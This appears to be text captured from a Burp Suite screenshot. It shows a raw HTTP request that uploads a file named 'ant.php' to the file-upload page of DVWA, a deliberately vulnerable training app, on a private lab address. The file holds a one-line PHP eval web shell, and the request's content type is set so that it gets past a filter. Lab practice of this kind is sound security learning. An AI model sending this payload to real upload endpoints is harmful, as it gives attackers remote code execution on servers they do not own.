 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.20.48
3 Content-Length: 433
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.20.48
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycIe5n4AG5MtS1CWS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.20.48/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; XDEBUG_SESSION=15794; ts_uid=8970165994;
ad_play_index=25; security=medium
14 Connection: close
15
16 ------WebKitFormBoundarycIe5n4AG5MtS1CWS
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarycIe5n4AG5MtS1CWS
21 Content-Disposition: form-data; name="uploaded"; filename="ant.php"
22 Content-Type: application/octet-stream
23
24 <?php eval($_POST['ant']); ?>
25 ------WebKitFormBoundarycIe5n4AG5MtS1CWS
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundarycIe5n4AG5MtS1CWS--
30
Response
Pretty Raw Hex Render \n